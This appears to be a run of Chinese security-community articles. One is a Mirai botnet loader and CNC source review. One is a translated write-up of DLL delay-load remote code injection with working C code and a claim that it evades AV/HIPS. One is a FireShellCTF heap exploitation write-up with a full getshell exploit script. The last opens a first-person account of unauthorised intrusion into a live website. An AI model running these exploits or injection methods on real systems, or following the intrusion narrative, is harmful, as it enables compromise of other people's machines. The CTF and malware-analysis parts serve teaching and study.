好了,至此我们已经知道如何将不同架构的二进制文件读到内存中、如何获取待感染设备的telnet信息以及如何判断telnet交互过程中的状态信息,那么下面就可以开始server.c文件的分析了,这里列出几个主要函数:
/******server.c******/
//判断能否处理新的感染节点
void server_queue_telnet(struct server *srv, struct telnet_info *info);
//处理新的感染节点
void server_telnet_probe(struct server *srv, struct telnet_info *info);
//事件处理线程
static void *worker(void *arg)
{
struct server_worker *wrker = (struct server_worker *)arg;
struct epoll_event events[128];
bind_core(wrker->thread_id);
while (TRUE)
{
//等待事件的产生
int i, n = epoll_wait(wrker->efd, events, 127, -1);
if (n == -1)
perror("epoll_wait");
for (i = 0; i < n; i++)
handle_event(wrker, &events[i]);
}
}
//事件处理
static void handle_event(struct server_worker *wrker, struct epoll_event *ev);
由于loader可能需要处理很多的感染节点信息,因而设计成了多线程方式。对于每一个建立的telnet连接将采用epoll机制来做事件触发,相比select机制会更有优势,所以当loader通过获取的telnet信息连接感染设备后就开始等待相应事件,这其实是通过编写代码来模拟一个简单的渗透过程,即先发送请求包而后根据返回包判断并确定后续的操作,主要包括以下几步,对应的代码在handle_event函数中:
1)通过待感染节点的telnet用户名和密码成功登录; 2)执行/bin/busybox ps,根据返回结果kill掉某些特殊进程;
3)执行/bin/busybox cat /proc/mounts,根据返回结果切换到可写目录; 4)执行/bin/busybox cat
/bin/echo,通过返回结果解析/bin/echo这个ELF文件的头部来判断体系架构,即其中的e_machine字段;
5)选择一种方式上传对应的payload文件,当然首先需要进行判断:
//发请求包
util_sockprintf(conn->fd, "/bin/busybox wget; /bin/busybox tftp; " TOKEN_QUERY "\r\n");
//在返回包中进行判断
if (util_memsearch(conn->rdbuf, offset, "wget: applet not found", 22) == -1)
conn->info.upload_method = UPLOAD_WGET;
else if (util_memsearch(conn->rdbuf, offset, "tftp: applet not found", 22) == -1)
conn->info.upload_method = UPLOAD_TFTP;
else
conn->info.upload_method = UPLOAD_ECHO;
oader同时支持wget、tftp、echo的方式来上传payload,其中wget和tftp服务器的相关信息在创建server时需要给出:
struct server *server_create(uint8_t threads, uint8_t addr_len, ipv4_t *addrs, uint32_t max_open,
char *wghip, port_t wghp, char *thip); //wget服务器的ip和port,tftp服务器的ip
6)执行payload并清理。 通过上述这几个简单的步骤,loader就能成功实现对受害者节点的感染了。
### 2.3 cnc与tools简单分析
cnc目录主要提供用户管理的接口、处理攻击请求并下发攻击命令:
admin.go 处理管理员登录、创建新用户以及初始化攻击
api.go 向感染的bot节点发送命令
attack.go 处理用户的攻击请求
clientList.go 管理感染的bot节点
database.go 数据库管理,包括用户登录验证、新建用户、处理白名单、验证用户的攻击请求
main.go 程序入口,开启23端口和101端口的监听
而tools目录主要提供了一些工具,相应的功能如下:
enc.c 对数据进行异或加密处理
nogdb.c 通过修改elf文件头实现反gdb调试
scanListen.go 监听payload(bot)扫描后上报的telnet信息,并将结果交由loader处理
single_load.c 另一个loader实现
wget.c 实现了wget文件下载
## 3\. 后记
总体来看Mirai源码代码量不大而且编码风格比较清晰,理解起来并不难。但是有些地方逻辑上还存在瑕疵,例如:
//***loader/src/util.c*** 查找字节序列中是否存在特定的子字节序列
//逻辑不对,util_memsearch("aabc", 4, "abc", 3)就不满足
int util_memsearch(char *buf, int buf_len, char *mem, int mem_len);
但作为IoT下的恶意程序源码还是很值得参考的,特别是随着最近新变种的出现。可想而知变种会加入更多的反调试手段来阻碍分析,而且交互的数据包会更多的采用加密处理,这点还是很容易的,比如在原先异或的基础上加个查表操作,同时对于不同漏洞的利用也会更加的模块化。正因如此,研究其最初的源码是十分有必要的。
## 4\. 参考链接
* https://github.com/jgamblin/Mirai-Source-Code
* https://www.incapsula.com/blog/malware-analysis-mirai-ddos-botnet.html
* https://medium.com/@cjbarker/mirai-ddos-source-code-review-57269c4a68f#.3w191m1y0
* * * | 社区文章 |
# 【技术分享】利用DLL延迟加载实现远程代码注入
|
##### 译文声明
本文是翻译文章,文章来源:hatriot.github.io
原文地址:<http://hatriot.github.io/blog/2017/09/19/abusing-delay-load-dll/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
在本文中,我们将为读者详细介绍一种新型的远程代码注入技术,实际上,这种技术是我在鼓捣延迟加载DLL时发现的。通过该技术,只要这些进程实现了本文所利用的功能:延迟加载DLL,攻击者可以将任意代码注入到正在运行的任何远程进程中。更准确的说,这并不是一个漏洞利用,而是一种潜入其他进程的策略。
现代的代码注入技术通常依赖于两个不同的win32
API调用的变体:CreateRemoteThread和NtQueueApc。然而,最近有人发表了一篇非常棒的文章[0],详细介绍了十种进程注入的方法。当然,这些方法并非都能注入到远程进程中,特别是那些已经在运行的进程,但那篇文章针对最常见的各种注入技术进行了非常细致的讲解,这一点是难能可贵的。而本文介绍的这个策略更像是inline
hooking技术,不过我们没有用到IAT,并且也不要求我们的代码已经位于该进程中。我们不需要调用NtQueueApc或CreateRemoteThread,也不需要挂起线程或进程。但是,凡事都会或多或少有一些限制,具体情况将在后文中详细介绍。
**延迟加载DLL**
****
延迟加载是一种链接器策略,即允许延迟加载DLL。可执行文件通常会在运行时加载所有必需的动态链接库,然后执行IAT修复。
然而,延迟加载技术却允许这些库直到调用时才加载,为此,可以在第一次调时使用伪IAT进行修复处理。这个过程用下图来进行完美的阐释:
上图来自1998年Microsoft发布的一篇非常棒的文章[1],尽管该文所描述的策略已经非常棒了,但是这里我们会设法让它更上一个台阶。
通常PE文件中都含有一个名为IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT的数据目录,您可以使用dumpbin/imports或windbg进行查看,其结构描述详见delayhlp.cpp中,读者可以在WinSDK中找到它:
struct InternalImgDelayDescr {
DWORD grAttrs; // attributes
LPCSTR szName; // pointer to dll name
HMODULE * phmod; // address of module handle
PImgThunkData pIAT; // address of the IAT
PCImgThunkData pINT; // address of the INT
PCImgThunkData pBoundIAT; // address of the optional bound IAT
PCImgThunkData pUnloadIAT; // address of optional copy of original IAT
DWORD dwTimeStamp; // 0 if not bound,
// O.W. date/time stamp of DLL bound to (Old BIND)
};
这个表内存放的是RVA,而不是指针。 我们可以通过解析文件头来找到延迟目录的偏移量:
0:022> lm m explorer
start end module name
00690000 00969000 explorer (pdb symbols)
0:022> !dh 00690000 -f
File Type: EXECUTABLE IMAGE
FILE HEADER VALUES
[...]
68A80 [ 40] address [size] of Load Configuration Directory
0 [ 0] address [size] of Bound Import Directory
1000 [ D98] address [size] of Import Address Table Directory
AC670 [ 140] address [size] of Delay Import Directory
0 [ 0] address [size] of COR20 Header Directory
0 [ 0] address [size] of Reserved Directory
第一个entry及其延迟链接的DLL可以在以下内容中看到:
0:022> dd 00690000+ac670 l8
0073c670 00000001 000ac7b0 000b24d8 000b1000
0073c680 000ac8cc 00000000 00000000 00000000
0:022> da 00690000+000ac7b0
0073c7b0 "WINMM.dll"
这意味着WINMM是动态地链接到explorer.exe的,由于是延迟加载,所以在导入的函数被调用之前,它是不会被加载到进程中的。一旦加载,帮助函数将通过使用GetProcAddress来定位目标函数并在运行时修复这个表,从而完成IAT的修复工作。
引用的伪IAT与标准PE IAT是分开的;该IAT专用于延迟加载功能,并通过延迟描述符进行引用。例如,就WINMM.dll来说,WINMM的伪IAT为RVA
000b1000。第二个延迟描述符entry的伪IAT具有单独的RVA,其他依此类推。
下面我们使用WINMM来说明延迟加载,资源管理器会从WINMM中导入一个函数,即PlaySoundW。在我实验中,它没有被调用,所以伪IAT还没有修复。
我们可以通过转储的伪IAT条目来查看这一点:
0:022> dps 00690000+000b1000 l2
00741000 006dd0ac explorer!_imp_load__PlaySoundW
00741004 00000000
这里,每个DLL条目都是以null结尾的。上面的指针告诉我们,现有的条目只是在Explorer进程中的跳板。这需要我们:
0:022> u explorer!_imp_load__PlaySoundW
explorer!_imp_load__PlaySoundW:
006dd0ac b800107400 mov eax,offset explorer!_imp__PlaySoundW (00741000)
006dd0b1 eb00 jmp explorer!_tailMerge_WINMM_dll (006dd0b3)
explorer!_tailMerge_WINMM_dll:
006dd0b3 51 push ecx
006dd0b4 52 push edx
006dd0b5 50 push eax
006dd0b6 6870c67300 push offset explorer!_DELAY_IMPORT_DESCRIPTOR_WINMM_dll (0073c670)
006dd0bb e8296cfdff call explorer!__delayLoadHelper2 (006b3ce9)
tailMerge函数是一个链接器生成的存根,它在每个DLL中编译,而不是每个函数。
__delayLoadHelper2函数是处理伪IAT的加载和修补的magic。根据delayhlp.cpp可知,该函数用来处理LoadLibrary/GetProcAddress调用以及修复伪IAT。为了便于演示,我编译了一个延迟链接dnslib的二进制文件。下面是DnsAcquireContextHandle的解析过程:
0:000> dps 00060000+0001839c l2
0007839c 000618bd DelayTest!_imp_load_DnsAcquireContextHandle_W
000783a0 00000000
0:000> bp DelayTest!__delayLoadHelper2
0:000> g
ModLoad: 753e0000 7542c000 C:Windowssystem32apphelp.dll
Breakpoint 0 hit
[...]
0:000> dd esp+4 l1
0024f9f4 00075ffc
0:000> dd 00075ffc l4
00075ffc 00000001 00010fb0 000183c8 0001839c
0:000> da 00060000+00010fb0
00070fb0 "DNSAPI.dll"
0:000> pt
0:000> dps 00060000+0001839c l2
0007839c 74dfd0fc DNSAPI!DnsAcquireContextHandle_W
000783a0 00000000
现在伪IAT条目已被修复,这样在后续调用中就能调用正确的函数了。这样,伪IAT就同时具有可执行和可写属性:
0:011> !vprot 00060000+0001839c
BaseAddress: 00371000
AllocationBase: 00060000
AllocationProtect: 00000080 PAGE_EXECUTE_WRITECOPY
此时,DLL已经加载到进程中,伪IAT也已修复。当然,并不是所有的函数都能够在加载时进行解析,相反,只有被调用的函数才能这样。
这会让伪IAT中的某些条目处于混合状态:
00741044 00726afa explorer!_imp_load__UnInitProcessPriv
00741048 7467f845 DUI70!InitThread
0074104c 00726b0f explorer!_imp_load__UnInitThread
00741050 74670728 DUI70!InitProcessPriv
0:022> lm m DUI70
start end module name
74630000 746e2000 DUI70 (pdb symbols)
从上面可以看到,这里只是解析了了四个函数中的两个,并将DUI70.dll库加载到了该进程中。在延迟加载描述符的每个条目中,被引用的结构都会为HMODULE维护一个RVA。
如果模块未加载,它将为空。 所以,当调用已经加载的延迟函数时,延迟助手函数将检查它的条目以确定是否可以使用它的句柄:
HMODULE hmod = *idd.phmod;
if (hmod == 0) {
if (__pfnDliNotifyHook2) {
hmod = HMODULE(((*__pfnDliNotifyHook2)(dliNotePreLoadLibrary, &dli)));
}
if (hmod == 0) {
hmod = ::LoadLibraryEx(dli.szDll, NULL, 0);
}
idd结构只是上述InternalImgDelayDescr的一个实例,它将会从链接器tailMerge存根传递给__delayLoadHelper2函数。因此,如果该模块已经被加载,当从延迟条目引用时,它将使用该句柄。
这里另一个注意事项是,延迟加载器支持通知钩子。有六个状态可以供我们挂钩:进程启动,预加载库,加载库出错,预取GetProcAddress,GetProcAddress失败和结束进程。你可以在上面的代码示例中看到钩子的具体用法。
最后,除了延迟加载外,PE文件还支持库的延迟卸载。当然,了解了库的延迟加载后,库的延迟卸载就不用多说了。
**DLL延迟加载技术的局限性**
****
在详细说明我们如何利用DLL延迟加载之前,我们首先来了解一下这种技术的局限性。它不是完全可移植的,并且单纯使用延迟加载功能无法实现我们的目的。
它最明显的局限性在于,该技术要求远程进程被延迟链接。我在自己的主机上简单抓取一些本地进程,它们大部分都是一些Microsoft应用程序:dwm,explorer,cmd。许多非Microsoft应用程序也是如此,包括Chrome。
此外,由于PE格式受到了广泛的支持,所以在许多现代系统上都能见到它的身影。
另一个限制,是它依赖于LoadLibrary,也就是说磁盘上必须存在一个DLL。我们没有办法从内存中使用LoadLibrary。
除了实现延迟加载外,远程进程必须实现可以触发的功能。我们需要获取伪IAT,而不是执行CreateRemoteThread、SendNotifyMessage或ResumeThread,因此我们必须能够触发远程进程来执行该操作/执行该功能。如果您使用挂起进程/新建进程策略,虽然这本身并不难,但运行应用程序可能并不容易。
最后,任何不允许加载无符号库的进程都能阻止这种技术。这种特性是由ProcessSignaturePolicy控制的,可以使用SetProcessMitigationPolicy
[2]进行相应设置;目前还不清楚有多少应用程序正在使用这些应用程序,但是Microsoft Edge是第一个采用该策略的大型产品之一。此外,
该技术也受到ProcessImageLoadPolicy策略的影响,该策略可以设置为限制从UNC共享加载图像。
**利用方法**
当讨论将代码注入到进程中的能力时,攻击者可能会想到三种不同的情形,以及远程进程中的一些额外的情况。本地进程注入只是在当前进程中执行shellcode
/任意代码。挂起的进程是从现有的受控的进程中产生一个新的挂起的进程,并将代码注入其中。这是一个相当普遍的策略,可以在注入之前迁移代码,建立备份连接或创建已知的进程状态。最后一种情形是运行远程进程。
运行远程进程是一个有趣的情况,我们将在下面探讨其中的几个注意事项。我不会详细介绍挂起的进程,因为它与利用运行的进程的方法基本相同,并且更容易。之所以很容易,因为许多应用程序实际上只在运行时加载延迟库,或者由于该功能是环境所需,或者因为需要链接另一个加载的DLL。这方面的源代码实现请参考文献[3]。
**本地进程**
本地进程是这个策略中最简单和最有用的一种方式。
如果我们能够以这种方式来注入和执行代码的话,我们也可以链接到我们想要使用的库。我们需要做的第一件事是延迟链接可执行文件。由于某些原因,我最初选择了dnsapi.dll。
您可以通过Visual Studio的链接器选项来指定延迟加载DLL。
因此,我们需要获取延迟目录的RVA,这可以通过以下函数来完成:
IMAGE_DELAYLOAD_DESCRIPTOR*
findDelayEntry(char *cDllName)
{
PIMAGE_DOS_HEADER pImgDos = (PIMAGE_DOS_HEADER)GetModuleHandle(NULL);
PIMAGE_NT_HEADERS pImgNt = (PIMAGE_NT_HEADERS)((LPBYTE)pImgDos + pImgDos->e_lfanew);
PIMAGE_DELAYLOAD_DESCRIPTOR pImgDelay = (PIMAGE_DELAYLOAD_DESCRIPTOR)((LPBYTE)pImgDos +
pImgNt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT].VirtualAddress);
DWORD dwBaseAddr = (DWORD)GetModuleHandle(NULL);
IMAGE_DELAYLOAD_DESCRIPTOR *pImgResult = NULL;
// iterate over entries
for (IMAGE_DELAYLOAD_DESCRIPTOR* entry = pImgDelay; entry->ImportAddressTableRVA != NULL; entry++){
char *_cDllName = (char*)(dwBaseAddr + entry->DllNameRVA);
if (strcmp(_cDllName, cDllName) == 0){
pImgResult = entry;
break;
}
}
return pImgResult;
}
得到了相应的表项后,我们需要将条目的DllName标记为可写,用我们的自定义DLL名称覆盖它,并恢复保护掩码:
IMAGE_DELAYLOAD_DESCRIPTOR *pImgDelayEntry = findDelayEntry("DNSAPI.dll");
DWORD dwEntryAddr = (DWORD)((DWORD)GetModuleHandle(NULL) + pImgDelayEntry->DllNameRVA);
VirtualProtect((LPVOID)dwEntryAddr, sizeof(DWORD), PAGE_READWRITE, &dwOldProtect);
WriteProcessMemory(GetCurrentProcess(), (LPVOID)dwEntryAddr, (LPVOID)ndll, strlen(ndll), &wroteBytes);
VirtualProtect((LPVOID)dwEntryAddr, sizeof(DWORD), dwOldProtect, &dwOldProtect);
现在要做的就是触发目标函数。一旦触发,延迟助手函数将从表条目中阻断DllName,并通过LoadLibrary加载DLL。
**远程进程**
最有趣的方法是运行远程进程。我们将通过explorer.exe进行演示,因为它最为常见。
为了打开资源管理器进程的句柄,我们必须执行与本地进程相同的搜索任务,但这一次是在远程进程中进行的。虽然这有点麻烦,但相关的代码可以从文献[3]的项目库中找到。实际上,我们只需抓取远程PEB,解析图像及其目录,并找到我们所感兴趣的延迟条目即可。
当尝试将其移植到另一个进程时,这部分可能是最不友好的;我们的目标是什么?哪个函数或延迟加载条目通常不会被使用,并且可从当前会话触发?对于资源管理器来说,有多个选择;它延迟链接到9个不同的DLL,每个平均有2-3个导入函数。幸运的是,我看到的第一个函数是非常简单:CM_Request_Eject_PC。该函数是由CFGMGR32.dll导出的,作用是请求系统从本地坞站[4]弹出。因此,我们可以假设在用户从未明确要求系统弹出的情况下,它在工作站上是可用的。
当我们要求工作站从坞站弹出时,该函数发送PNP请求。我们使用IShellDispatch对象来执行该操作,该对象可以通过Shell访问,然后交由资源管理器进行处理。
这个代码其实很简单:
HRESULT hResult = S_FALSE;
IShellDispatch *pIShellDispatch = NULL;
CoInitialize(NULL);
hResult = CoCreateInstance(CLSID_Shell, NULL, CLSCTX_INPROC_SERVER,
IID_IShellDispatch, (void**)&pIShellDispatch);
if (SUCCEEDED(hResult))
{
pIShellDispatch->EjectPC();
pIShellDispatch->Release();
}
CoUninitialize();
我们的DLL只需要导出CM_Request_Eject_PC,这不会导致进程崩溃;我们可以将请求传递给真正的DLL,也可以忽略它。所以,我们就能稳定可靠完成远程代码注入了。
**远程进程**
一个有趣的情况是要注入的远程进程需延迟加载,但所有导入的函数都已在伪IAT中完成解析了。这就有点复杂了,但也不是完全没有希望。
还记得前面提到的延迟加载库的句柄是否保留在其描述符中吗?帮助函数就是通过检查这个值以确定是否应该重新加载模块的;如果其值为null,就会尝试加载模块,如果不是,它就使用该句柄。我们可以通过清空模块句柄来滥用该检查,从而"欺骗"助手函数,让它重新加载该描述符的DLL。
然而,对于讨论的这种情况来说,伪IAT已经被完全修复了;所以无法将更多的“跳板”可以放入延迟加载帮助函数。
在默认情况下,伪IAT是可写的,所以我们可以直接修改跳板函数,并用它来重新实例化描述符。
简而言之,这种最坏情况下的策略需要三个独立的WriteProcessMemory调用:一个用于清除模块句柄,一个用于覆盖伪IAT条目,一个用于覆盖加载的DLL名称。
**结束语**
前面说过,我曾经针对下一代AV/HIPS(具体名称这里就不说了)测试过这个策略,它们没有一个能够检测到交叉进程注入策略。针对这种策略的检测看上去是一个有趣的挑战;在远程进程中,策略使用以下调用链:
OpenProcess(..);
ReadRemoteProcess(..); // read image
ReadRemoteProcess(..); // read delay table
ReadRemoteProcess(..); // read delay entry 1...n
VirtualProtectEx(..);
WriteRemoteProcess(..);
触发功能在每个进程之间都是动态的,所有加载的库都是通过一些大家熟知的Windows设备来加载。此外,我还检查了其他一些核心的Windows应用程序,它们都有非常简单的触发策略。
引用的文献[3]提供了对于x86和x64系统的支持,并已在Windows
7,8.1和10中通过了测试。它涉及三个函数:inject_local,inject_suspended和inject_explorer。它通过会到C:
Windows Temp TestDLL.dll查找该DLL,但这显然是可以更改的。
特别感谢Stephen Breen审阅了这篇文章。
**参考文献**
****
[0] <https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process>
[1] <https://www.microsoft.com/msj/1298/hood/hood1298.aspx>
[2] <https://msdn.microsoft.com/en-us/library/windows/desktop/hh769088(v=vs.85).aspx>
[3] <https://github.com/hatRiot/DelayLoadInject>
[4] <https://msdn.microsoft.com/en-us/library/windows/hardware/ff539811(v=vs.85).aspx> | 社区文章 |
# FireShellCTF2019 babyheap 详细题解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
前两天做了一下 Fireshell 的 pwn 题,难度貌似也不是很大,做了一下堆的
babyheap,这里把详细的解题思路记录一下,很多都是自己在学习堆过程中的一些总结,希望能给同样在入门堆利用的朋友们一些启发。
## 题目分析
题目给了一个 babyheap 的程序和一个 libc.so.6。
用 64 位的 IDA 打开程序,程序还是清单式的选项,逻辑也很简单,常见的几个功能 create、edit、show、delete
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
unsigned int v3; // eax
char s; // [rsp+10h] [rbp-10h]
unsigned __int64 v5; // [rsp+18h] [rbp-8h]
v5 = __readfsqword(0x28u);
sub_400841(a1, a2, a3); // init
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
sub_40089F();
printf("> ");
memset(&s, 0, 8uLL);
read(0, &s, 8uLL);
v3 = atoi(&s);
if ( v3 != 3 )
break;
if ( qword_6020B0 == 1 )
{
puts("Again? Oh no, you can't");
exit(0);
}
sub_40091D(); // show
}
if ( v3 > 3 )
break;
if ( v3 == 1 )
{
if ( qword_6020A0 == 1 )
{
puts("Again? Oh no, you can't");
exit(0);
}
sub_4008B2(); // create
}
else
{
if ( v3 != 2 )
goto LABEL_33;
if ( qword_6020A8 == 1 )
{
puts("Again? Oh no, you can't");
exit(0);
}
sub_4008E1(); // edit
}
}
if ( v3 == 5 )
{
puts("Bye!");
exit(0);
}
if ( v3 < 5 )
{
if ( qword_6020B8 == 1 )
{
puts("Again? Oh no, you can't");
exit(0);
}
sub_40094A(); // delete
}
else
{
if ( v3 != 1337 )
{
LABEL_33:
puts("Invalid option");
exit(0);
}
if ( qword_6020C0 == 1 )
{
puts("Again? Oh no, you can't");
exit(0);
}
sub_400982(); //gift
}
}
}
* 题目当中有些 if 语句的条件需要注意一下, **会对后面的填充数据有一些影响** ,但是影响不大
在程序的最底下有一个函数 sub_400982(),有点像一个后门,当 v3 = 1337 时才会触发。
即当输入为 1337 时,会进入一个 fill 缓冲区的功能,填充内容到 buf 指针指向的位置。
__int64 sub_400982() //gift
{
buf = malloc(96uLL);
printf("Fill ");
read(0, buf, 64uLL);
return qword_6020C0++ + 1;
}
利用这个功能配合 uaf 我们就可以达到劫持控制流的目的,详细利用继续往下看。
## 漏洞点分析
在 IDA 里浏览程序的功能,很容易发现在 delete 函数里(sub_40094A),在 free 一个 chunk 之后, **没有将 buf
的指针置空** ,导致 **可以继续填充数据到这个 chunk 的 memory 中** ,所以这里的 fd、bk 的位置可以由我们控制。
int sub_40094A()
{
int result; // eax
free(buf); //没有置空指针
result = puts("Done!");
qword_6020A0 = 0LL;
qword_6020B8 = 1LL;
return result;
}
我们就可以伪造 fd、bk 的值配合 fastbin attack 来控制程序流跳转到我们想要的位置。
* 关于 fastbins 的介绍以及利用方式可以看这里:
<https://www.freebuf.com/news/88660.html>
### uaf 漏洞
所以这里就造成了 use-after-free 漏洞(uaf),下面分析利用步骤。
这里我们要达到劫持控制流的目的, **就需要使得 fd 指向我们需要的填充的数据区里**
根据 fastbins 的特点,在继续 new 一个 chunk 之后,会根据 **上一个 free 掉的 chunk 的 fd 值作为 malloc
的指针。**
比如这个是已经布置好 fd 指针的情况, **下一次的 malloc 就会到 0x34333231 这个地址处**
uaf 漏洞利用完后,我们可以布置数据到 buf 上方,然后使用 fill 功能填充数据到 buf 处,使用 show 功能输出我们想要的地址的值,然后覆盖
got 表来 getshell。
关于 uaf 的介绍可以看这里:
[https://blog.csdn.net/qq_31481187/article/details/73612451?locationNum=10&fps=1](https://blog.csdn.net/qq_31481187/article/details/73612451?locationNum=10&fps=1)
<https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/use_after_free/>
## 详细利用步骤
### 伪造 fd
这里大体的步骤是 **create - > delete -> edit -> create**
在 exp 中,可以用如下的表示:
create()
dele()
edit(p64(0x602098))
create()
这里用 gdb 动态调试一下, **在 create 函数和 delete 函数处下断点**
pwndbg> b *0x4008B2
Breakpoint 1 at 0x4008b2
pwndbg> b *0x40094A
Breakpoint 2 at 0x40094a
run 运行,在第一个 create 中可以看到创建好的堆,以及 buf (0x6020C8)的值, **也就是 chunk 的 memory 的位置**
。
c 继续运行,在 delete 函数里执行完 free 操作之后, **发现这个 chunk 已经挂在了 fastbins 上了**
接下来调用 edit 方法来填充被 free 掉的 chunk 的 fd 的位置
为什么会被填充到上一个 chunk 的 memory 区域呢?因为在上一步的 free 操作中,作为指针的 buf 没有被置空, **还是指向了
0x603010 这个区域,在 edit 函数里调用了 read 函数对 buf 指向的区域进行填充。**
在 IDA 中可以看的很清楚:
ssize_t sub_4008E1() //edit
{
ssize_t result; // rax
printf("Content? ");
result = read(0, buf, 0x40uLL); //写入数据到 buf 的指针处
qword_6020A8 = 1LL;
return result;
}
我们把要跳转的地址填进去, **这里选择 0x602098 这个位置作为 fd 的值**
也就是:
edit(p64(0x602098))
c 继续运行到下一个 create,查看堆的排布,fd 成功放上去了, **fastbins 的值为 fd 的值**
* 这里是使用 gdb 的本地调试,edit 是随便输入的,getshell 时需要使用 pwntools 来利用
所以在 **下一次** malloc 时就会到分配到这个位置,配合 gift 函数对目标区域进行填充。
如果这里继续调试进行 malloc 操作时,就会报错找不到这个地址
调用 _int_malloc 函数的时候会提示:
Program received signal SIGSEGV (fault address 0xa34333241)
**所以这里我们需要填上 0x602098** ,这里就完成了对 uaf 漏洞的 fastbins attack 的利用
* 这里涉及到了 fastbins 的一些特性,也可以看我之前写过的[文章](https://www.anquanke.com/post/id/163971)
使用 gdb.attach 调试效果如下:
### 泄露 libc base addr
继续调用 gift 函数,因为在调用 gift 函数时,会进行一次 malloc 操作, **自然而然就分配到 fastbins 指向的位置** ,也就是
0x602098 处
我们从 0x602098 的位置处往下填充,填充到 buf 的位置:
gift(p64(2)*6+p64(0x602060))
* 这里不能填充为 1,因为这样无法跳过 if 条件,进不了函数的逻辑
这里 **填充 buf 为我们想要输出的地址** ,配合 show 函数的可以输出想要的信息
这里选择 0x602060 这个位置,也就是 atoi 函数的 got 表的指针
填充完的效果如下:
泄露 atoi 函数的地址之后,根据所给的 libc.so.6 的该函数的偏移,可以计算出 libc 的基地址:
libc_base=u64(r.readuntil('n')[:-1].ljust(8,chr(0)))-libc.symbols['atoi']
### 篡改 atoi 的 got 表
下一步修改 atoi 的 got 表为 system 函数的地址, **调用 edit 函数时,会向 buf 中写入数据** (因为已经修改完了 buf
的指针值),这里就可以在 atoi 的 got 表上写下 system 函数的地址
system_addr=libc_base+libc.symbols['system']
edit(p64(system_addr))
### getshell
调用上面的 edit 函数完成后,会回到 main 函数中,因为这里的 atoi 被我们改成了 system ,在调用 read 函数时,只要我们输入
“/bin/sh”, **就会作为参数传入 system 函数** ,触发 system 函数就进行 getshell。
r.sendline('/bin/sh')
至此,利用完毕
附上最后的 exp
from pwn import *
#r=remote('51.68.189.144',31005)
r = process("./babyheap")
#context(log_level='debug')
libc=ELF('./libc.so.6')
#libc =ELF('/lib/x86_64-linux-gnu/libc.so.6')
r.readuntil('>')
def create():
r.sendline('1')
r.readuntil('>')
def dele():
r.sendline('4')
r.readuntil('>')
def edit(a):
r.sendline('2')
r.readuntil('Content?')
r.send(a)
r.readuntil('>')
def gift(a):
r.sendline('1337')
r.readuntil('Fill ')
r.send(a)
r.readuntil('> ')
def show():
r.sendline('2')
r.readuntil(': ')
#+------------------------use after free---------------------------+#
create()
dele()
edit(p64(0x602098))
create()
#+------------------------fastbins attack--------------------------+#
gift(p64(2)*6+p64(0x602060))
libc_base=u64(r.readuntil('n')[:-1].ljust(8,chr(0)))-libc.symbols['atoi']
print "libc_base:"+str(libc_base)
#+------------------------overwrite the got table------------------+#
system_addr=libc_base+libc.symbols['system']
edit(p64(system_addr))
#print hex(system_addr)
#+------------------------call the system func---------------------+#
r.sendline('/bin/sh')
r.interactive()
## 总结
**整个漏洞的利用思路如下:**
—> free 没有置空指针
—> uaf 伪造 fd
—> fastbin attack 分配到 fd 的位置
—> 调用 gift 方法填充修改 buf 的值为 got 表地址
—> show 函数泄露出 buf 的内容
—> 得到 libc 的地址
—> edit 函数修改 atoi 为 system 函数
—> 输入 “/bin/sh” 同时调用 system 函数进行 getshell
这里最重要的是 **利用的思路以及对于这些攻击方式的熟悉和灵活运用** ,自己多动手调试才会对这些知识的理解更加深刻。
* **这里推荐一个 b 站的堆利用的教学视频** ,这是一整套的教程,前几期都讲的特别好
[https://www.bilibili.com/video/av17482233/](https://www.bilibili.com/video/av17482233/?spm_id_from=333.788.videocard.7)
## 参考
<https://www.freebuf.com/news/88660.html>
[https://blog.csdn.net/qq_31481187/article/details/73612451?locationNum=10&fps=1](https://blog.csdn.net/qq_31481187/article/details/73612451?locationNum=10&fps=1)
<https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/use_after_free/>
<https://mp.weixin.qq.com/s/T5APY4HJnw7rM3nvxDi8NA>
<https://www.anquanke.com/post/id/170473> | 社区文章 |
# 前言
记录一次色情网站渗透经历,通过挖掘后台未授权登录以及文件上传getshell拿下服务器
## 0x1
起因就是某群友发了一个截图给我,心想免费的vps又来了
## 0x2(信息收集)
经过了一些常规的信息收集获得了该目标ip,开放端口,app程序包,用的框架为thinkphp6.0.12,以及后台登录地址,开搞
## 0x3(失败的漏洞利用)
当时最有用的信息就是Thinkphp6.0.12,本想试试那个反序列化漏洞,但是没有成功(手工也试过了)
## 0x4 (找到未授权进入后台)
于是转战后台:后台挺简单的一个页面,但是没有找到注入,验证码也是没有问题的,无法爆破,但是从返回数据包中我看到一些比较敏感的信息
这是要给前后端分离的网站,我感觉多半有未授权之类的,立马去看看前端代码,发现惊喜
$(document).keydown(function (event) {
if (event.keyCode == 13) {
$("#loginadmin").click();
}
});
$("#loginadmin").click(function(){
//获取input表单的值
var adname=$("input[name='adname']").val();
var password=$("input[name='password']").val();
if(adname.length<1) {
layer.msg('管理员不能为空!',{offset: '150px' })
return false;
}
if(password.length<6){
layer.msg('密码不能小于六位数!',{offset: '150px' })
return false;
}
$.ajax({
type: "POST" ,
dateType: 'json' ,
url:"/admin/login/index.html",
data:$(".login_form").serialize(),
success: function(status){ //验证成功,进入后台
if(status.code==1){
layer.msg(status.msg,{offset: '150px' ,icon: 6},function() {
top.location="/admin/index/index.html" ;
});
}; //密码错误
if(status.code==2){
layer.msg(status.msg,{offset: '150px' });
var captcha_img=document.getElementById('captcha');
captcha_img.src="/captcha.html?" +Math.random();
$(".check").val('');
$(".password").val('');
} //管理员不存在
if(status.code==3){
layer.msg(status.msg,{offset: '150px' });
var captcha_img=document.getElementById('captcha');
captcha_img.src="/captcha.html?" +Math.random();
$(".check").val('');
$(".username").val('');
$(".password").val('');
} //验证码错误
if(status.code==4){
layer.msg(status.msg,{offset: '150px' });
var captcha_img=document.getElementById('captcha');
captcha_img.src="/captcha.html?" +Math.random();
$(".check").val('');
}
}
})
})
